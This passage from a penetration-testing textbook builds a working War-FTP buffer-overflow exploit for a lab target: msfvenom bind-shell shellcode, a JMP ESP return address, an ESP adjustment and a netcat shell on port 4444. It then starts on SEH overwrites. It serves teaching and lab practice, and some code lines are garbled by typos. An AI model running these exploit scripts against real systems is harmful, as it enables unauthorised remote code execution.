Our current exploit string has 607 *D*s, so we have 607 bytes for our shellcode. Finally, we need to tell Msfvenom which special characters to avoid when creating the payload. In this case, we need to avoid the null byte  $(x00)$ , carriage return (\x0d), line feed (\x0a), and  $\omega$  (\x40).

**NOTE**

Finding bad characters is an advanced topic beyond the scope of this book, so just trust me that these are the right ones for this exploit. These bad characters make sense: The null byte terminates a string, carriage return and line feed denote a new line, and *@* will break the *user@server* syntax for an FTP login. For more information on this topic, check out my blog post "Finding Bad Characters with Immunity Debugger and Mona.py" (*[http://www.bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona](http://www.bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/)py/*).

Feed this information into Msfvenom, as shown in [Example](#page-495-0) 17-6.

#### <span id="page-495-0"></span>*Example 17-6. Generating shellcode with Msfvenom*

```
root@kali:~# msfvenom -p windows/shell_bind_tcp -s 607 -b '\x00\x40\x0a\x0d'
[*] x86/shikata ga nai succeeded with size 368 (iteration=1)
buf ="\xda\xd4\xd9\x74\x24\xf4\xba\xa6\x39\x94\xcc\x5e\x2b\xc9" +
"\xb1\x56\x83\xee\xfc\x31\x56\x14\x03\x56\xb2\xdb\x61\x30" +
"\x52\x92\x8a\xc9\xa2\xc5\x03\x2c\x93\xd7\x70\x24\x81\xe7" +
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
"\x8c\x61\x65\x4d\x4e\xe3\x19\x8c\x82\xc3\x20\x5f\xd7\x02" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
```

```
"\xe8\xf6\x12\x0c\xe5\x07\x52\xab\x15\x72\xa8\xcf\xa8\x85" +
"\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
"\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xab\xe3\x54\x21\xda\x23\x9b\x11" +
"\x8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
"\x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
"\x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
"\x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"\xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
"\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
"\xc2\x32\xd0\xf5\xbb\x02\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
"\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\x0b\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b"
```
Msfvenom generated our shellcode in 368 bytes, leaving us plenty of room to spare. Replace the *D*s in the exploit with the generated shellcode, as shown in [Example](#page-496-0) 17-7.

<span id="page-496-0"></span>*Example 17-7. Our finished exploit*

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
shellcode = (' \zeta x da \xdd) x d9 \xdd) x74 \x24 \xfd4 \xba \xad \x39 \x94 \xcC \x5e \x2b \xc9' +"\xb1\x56\x83\xee\xfc\x31\x56\x14\x03\x56\xb2\xdb\x61\x30" +
"\x52\x92\x8a\xc9\xa2\xc5\x03\x2c\x93\xd7\x70\x24\x81\xe7" +
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
"\x8c\x61\x65\x4d\x4e\xe3\x19\x8c\x82\xc3\x20\x5f\xd7\x02" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
"\xe8\xf6\x12\x0c\xe5\x07\x52\xab\x15\x72\xa8\xcf\xa8\x85" +
"\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
"\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xab\xe3\x54\x21\xda\x23\x9b\x11" +
"\x8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
"\x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
```

```
"\x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
"\x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"\xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
"\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
"\xc2\x32\xd0\xf5\xbb\x02\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
"\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\x0b\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b")
buffer = "A" * 485 + "\x59\x54\xc3\x77" + "C" * 4 + shellcode
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)print response
s.send('USER ' + buffer + '\r\n')
response = s.rev(1024)print response
s.send('PASS PASSWORD\r\n')
s.close()
```
When you try running the exploit, something unexpected happens. Though we are still able to hit our breakpoint and redirect execution to our shellcode, War-FTP crashes before we receive our bind shell on port 4444. Something in the shellcode is causing a crash, as shown in [Figure](#page-498-0) 17-15.

<span id="page-498-0"></span>

Msfvenom's encoded shellcode needs to first decode itself before executing, and as part of the decoding process, it needs to find its location in memory using a routine called getPC. A common technique for finding the current location in memory includes using an instruction called FSTENV, which writes a structure onto the stack, overwriting what's there—in our case part of the shellcode. All we need to do to fix this is move ESP away from the shellcode, so getPC has room to work without corrupting our shellcode. (The problem in general is that if the values in EIP and ESP are too close together, shellcode tends to corrupt itself, either during decoding or during execution.) This is what caused our crash in the previous run.

We can use the Metasm utility to turn a simple assembly instruction into shellcode that we can drop into our exploit. We need to move ESP away from our shellcode in memory. We can do this using the assembly ADD instruction. The syntax is ADD *destination, amount*. Because our stack consumes lower memory addresses, let's subtract 1,500 bytes from ESP. The number of bytes should be large enough to avoid corruption; 1,500 bytes is usually a safe choice.

Change directories to */usr/share/metasploit-framework/tools* and start *metasm\_shell.rb*, as shown in [Example](#page-499-0) 17-8.

<span id="page-499-0"></span>*Example 17-8. Generating shellcode with Metasm*

```
root@kali:~# cd /usr/share/metasploit-framework/tools/
root@kali:/usr/share/metasploit-framework/tools# ./metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "\n" for newline
metasm > sub esp, 1500❶
"\x81\xec\xdc\x05\x00\x00"
metasm > add esp, -1500❷
"\x81\xc4\x24\xfa\xff\xff"
```
If we try **sub esp, 1500** ❶, the resulting shellcode includes null bytes, and, as discussed earlier, a null byte is a bad character that needs to be avoided due to the FTP specification. Instead, enter **add esp, -1500** ❷ (a logical equivalent) into the metasm prompt.

Now add the resulting shellcode to the exploit right before the *windows/shell\_bind\_tcp* shellcode, as shown in [Example](#page-499-1) 17-9.

<span id="page-499-1"></span>*Example 17-9. Exploit with ESP moved out of the way*

```
#!/usr/bin/python
import socket
shellcode = ('\xda\xd4\xd9\x74\x24\xf4\xba\xa6\x39\x94\xcc\x5e\x2b\xc9' +"\xb1\x56\x83\xee\xfc\x31\x56\x14\x03\x56\xb2\xdb\x61\x30" +
"\x52\x92\x8a\xc9\xa2\xc5\x03\x2c\x93\xd7\x70\x24\x81\xe7" +
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
"\x8c\x61\x65\x4d\x4e\xe3\x19\x8c\x82\xc3\x20\x5f\xd7\x02" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
"\xe8\xf6\x12\x0c\xe5\x07\x52\xab\x15\x72\xa8\xcf\xa8\x85" +
"\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
"\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xab\xe3\x54\x21\xda\x23\x9b\x11" +
"\x8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
"\x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
```

```
"\x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
"\x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"\xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
"\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
"\xc2\x32\xd0\xf5\xbb\x02\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
"\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\x0b\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b")
buffer = "A" * 485 + "\x59\x54\xc3\x77" + "C" * 4 + "\x81\xc4\x24\xfa\xff\xff" +
shellcode
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\)
response = s.rev(1024)print response
s.send('PASS PASSWORD\r\n')
s.close()
```
With ESP out of the way, and knowing that our shellcode won't be corrupted in the process of being decoded or executed, run the exploit again and use Netcat on Kali Linux to connect to TCP port 4444 on the Windows target, as shown here.

```
root@kali:~# nc 192.168.20.10 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Georgia\Desktop>
```
Sure enough, we now have a shell on the Windows target, as shown by the Windows command prompt above.

### **Summary**

In this chapter we used our knowledge from [Chapter](#page-450-0) 16 to exploit a real-world vulnerable program: the War-FTP program with a buffer overflow issue in the Username field. We crashed the program and located the return address, and then, instead of hardcoding a memory address for the overwritten return address, we found a JMP ESP instruction in a loaded DLL. We then filled the attackercontrolled ESP register with shellcode generated by Msfvenom. Now we've managed to hijack control of a real program.

In the next chapter, we will look at another Windows exploitation technique, structured exception handler overwrites.

# <span id="page-502-0"></span>**Chapter 18. Structured Exception Handler Overwrites**

When something goes wrong and causes a program to crash, it has caused an exception. Accessing an invalid memory location is one type of exception a program can encounter.

Windows systems use a method called *structured exception handlers (SEH)* to deal with program exceptions as they arise. SEH are similar to try/catch blocks in Java: Code is executed, and if something goes wrong, the function stops executing and passes execution to SEH.

Each function can have its own SEH registration entry. An *SEH registration record* is eight bytes long, consisting of a pointer to the next SEH record (NSEH) followed by the memory address of the exception handler, as illustrated in [Figure](#page-503-0) 18-1. The list of all the SEH entries is the *SEH chain*.

<span id="page-503-0"></span>

In many cases, an application uses only the operating system's SEH entry to handle exceptions. You are probably already familiar with this usage; it puts up a message box with something like "Application X has encountered a problem and needs to close." However, programs can also specify custom SEH entries. When an exception is encountered, execution will be passed to the SEH chain to look for an entry that can handle the exception. To view the SEH chain for an application in Immunity Debugger, go to **View** ▸ **SEH chain**, as illustrated in [Figure](#page-504-0) 18-2.


# **SEH Overwrite Exploits**

Now let's look at using SEH entries to take control of a program. A natural question when working through the War-FTP buffer overflow example in [Chapter](#page-473-0) 17 would be, Why are we limited to 607 bytes for our shellcode? Why can't we write an even longer attack string and create a payload that's as long as we like?

We'll begin our exploration of SEH overwrites with the exploit we used to crash War-FTP. Instead of the 1,100-byte exploit string that we used in the example in [Chapter](#page-473-0) 17, let's try crashing War-FTP with a 1,150-byte string of *A*s, as shown in [Example](#page-504-0) 18-1.

<span id="page-504-0"></span>*Example 18-1. War-FTP exploit with 1,150 As*

root@kali:~# **cat ftpexploit2** #!/usr/bin/python import socket

```
buffer = "A" * 1150
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)print response
s.close()
```
As shown in [Figure](#page-506-0) 18-3, the program crashes as expected, but this time our access violation is a bit different from the one in [Chapter](#page-473-0) 17. EIP points to 0x77C3F973, a valid instruction inside *MSVCRT.dll*. Instead of overwriting the saved return pointer and crashing the program with EIP control, War-FTP crashed writing to memory address 0x00B00000.

Notice in the CPU pane that the instruction at 0x77C3F973 is MOV BYTE PTR DS: [EAX], 0. Basically, the program is trying to write to the memory location of the value of EAX. Looking at the top right of Immunity Debugger, the Registers pane, we see EAX contains the value 00B00000. Something about our attack string seems to have corrupted EAX, because the program is now trying to write to a memory location that is not writable. Without EIP control, is this crash still viable? Really long attack strings frequently cause an exception by trying to write data off the end of the stack.

Before we write off this exploit and move on, take a look at the SEH chain. As shown in [Figure](#page-507-0) 18-4, the structured exception handler has been overwritten with *A*s. Recall that in the event of a crash, execution is passed to SEH. Though we were not able to control EIP directly at the time of the crash, perhaps controlling SEH will allow us to still hijack execution.

